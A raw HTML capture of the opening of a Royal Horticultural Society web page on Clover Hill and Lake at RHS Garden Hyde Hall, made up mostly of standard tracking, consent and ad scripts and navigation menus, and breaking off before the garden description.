

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/gardens/hyde-hall/garden-highlights/clover-hill-and-lake
body_size: 25823
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="GardenFeatureDetailPage">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Clover Hill and Lake at RHS Garden Hyde Hall / RHS
</title>
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> 
    

    <!-- Influent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
    <!-- End Influent Ads -->
    <script async  src="/wwwroot/js/bundles/scripts.min.js?v=63838"  type="text/javascript" ></script>
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>
    <script   src="/wwwroot/js/bundles/head.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script>
    <script>
        document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/, 'js');
    </script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script>

    <!-- Begin Ads -->  
    <style>
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                    
                }
        </script>
    <!-- End Ads -->
   
    
    
    <style>
        .alert-banner {
            width: 100%;
            margin: 0;
            padding: 1em 1em 0.5em 1em;
            background: #fc5922;
        }

        .alert-banner * {
            color: #fff;
            display: inline-block;
        }

        .alert-banner * a {
            font-weight: 700;
            margin-left: 10px;
            padding-right: 14px;
        }

        .alert-banner * a:hover {
            color: #fff;
        }
    </style>

    <script type="text/javascript">
       
        if (typeof jwplayer != "undefined") { jwplayer.key = "CZuoDtZ4ml5lGjJAdJfFzEHouwJ1e3QRsPu+WUcgvDU="; }
    </script>
    
    <meta name="Copyright" content="Royal Horticultural Society" /><meta name="description" content="Read more about Clover Hill and the Lake in which visitors can admire the vast sweeping borders and tranquil beauty." /> 
<meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
<meta name="keywords" content="rhs, clover hill, lake, hyde hall, explore, borders, highlights" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" />

<meta property="og:title" content="">
<meta property="og:description" content="">
<meta property="og:url" content="">
<meta property="og:image" content="" />
<meta property="og:image:" content="" />
<meta property="og:image:alt" content="" />
<meta property="og:image:type" content="" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="">
<meta name="twitter:description" content="">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="">
<meta name="twitter:domain" content="">

<meta name="server-id" content="web-13" />


    <base href="/">

</head>
<body class="LTR Safari Chrome Safari139 Chrome139 ENGB ContentBody f2"  data-mpuad-placementid="2812385">
    

    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
   
     <form method="post" action="/gardens/hyde-hall/garden-highlights/clover-hill-and-lake" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="ctl00_ctl00_manScript_HiddenField" id="ctl00_ctl00_manScript_HiddenField" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZIVQ8PcboCeHzUupuwCs7ifCVGyNxMVOYf_wQd4jdSG4yMBmk2SUDc8fSl9ojJny9g2&amp;t=638901572248157332" type="text/javascript"></script>

<input type="hidden" name="lng" id="lng" value="en-GB" />
<script type="text/javascript">
	//<![CDATA[

function PM_Postback(param) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); } if(window.CMSContentManager) { CMSContentManager.allowSubmit = true; }; __doPostBack('ctl00$ctl00$m$am',param); }
function PM_Callback(param, callback, ctx) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); }if (window.CMSContentManager) { CMSContentManager.storeContentChangedStatus(); };WebForm_DoCallback('ctl00$ctl00$m$am',param,callback,ctx,null,true); }
//]]>
</script>
<script src="/ScriptResource.axd?d=x6wALODbMJK5e0eRC_p1LRGkrcPBcw5ce5OX7pd8u_5JrQQ3mzQmuUNxkbII6OOZRWZpsQSSZU2_N-HqtmdJge2UlBsCAC-y7YqaEaGcdFdA94ND6_dLmizVU_ICPWRr0&amp;t=7c776dc1" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=P5lTttoqSeZXoYRLQMIScOLj4iWW8CtsC3h1JSLUwi6R88l34v3KwULw-SSx1_QrJcRnyjaLvpNROP0V9YBYyYrKEWfQLHUp2fPiW6OmwKWrh0eJDDj7pSKdodGNK7dp0&amp;t=7c776dc1" type="text/javascript"></script>
<script type="text/javascript">
	//<![CDATA[

var CMS = CMS || {};
CMS.Application = {
  "isRTL": "false",
  "isDebuggingEnabled": false,
  "applicationUrl": "/",
  "imagesUrl": "/CMSPages/GetResource.ashx?image=%5bImages.zip%5d%2f",
  "isDialog": false
};

//]]>
</script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="229EB427" />
</div>
        <div id="content" class="">
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$manScript', 'aspnetForm', [], [], [], 90, 'ctl00$ctl00');
//]]>
</script>

            <div id="userAccountpanel"></div>
            <div id="ctl00_ctl00_BaseClass">
                

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

                
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
